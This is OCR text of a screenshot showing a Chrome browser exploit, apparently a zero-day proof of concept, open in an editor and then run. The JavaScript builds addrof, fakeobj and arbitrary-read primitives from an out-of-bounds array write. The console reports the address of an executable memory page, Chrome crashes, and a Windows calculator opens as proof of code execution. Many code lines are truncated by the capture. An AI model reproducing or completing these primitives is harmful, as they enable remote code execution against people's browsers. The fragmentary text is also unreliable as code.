 File Edit Selection Find View Goto Tools
exploit.html × exploit.js
80 console.log("foo false " + foo(f
81
82 console.log("cor " + cor)
83 */
84 const idx = 6;
85 arr[idx+10] = 0x4242;
86
87 //console.log("arr " + arr)
88
89 function addrof(k) {
90 arr[idx+1] = k;
91 return ftoi(cor[0]) & 0xffff
92 }
93
94 function fakeobj(k) {
95 cor[0] = itof(k);
96 return arr[idx+1];
97 }
98
99 var float_array_map = ftoi(cor[3
100
101 // console.log("cor " + cor)
102 console.log("cor[3] " + cor[3])
103 // console.log("float_array_map
104
105 var arr2 = [itof(float_array_map
106 var fake = fakeobj(addrof(arr2)
107
108 function arbread(addr) {
109 if (addr % 2n == 0) {
110 addr += 1n;
111 }
112 arr2[1] = itof((2n << 32n) +
113 return (fake[0]);
Line 102, Column 18
Tab Size: 4
exploit.html × +
文件 C:/Users/vm/Desktop/exploits-master/exploits-master/chrome-0day/explo
Elements Console Source
top
cor[3] 4.763781708924645e-270
[+] Address of rwx page: 29fa4ba100
>
无法打开此网页
请尝试按以下提示操作：
• 在新的无痕式窗口中打开网页 (Ctrl-Shift-N)
• 重新启动 Chrome
• 重新启动计算机
错误代码：STATUS_ACC
了解详情
发送反馈
DevTools was disconnected
Once page is reloaded, Dev
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
CH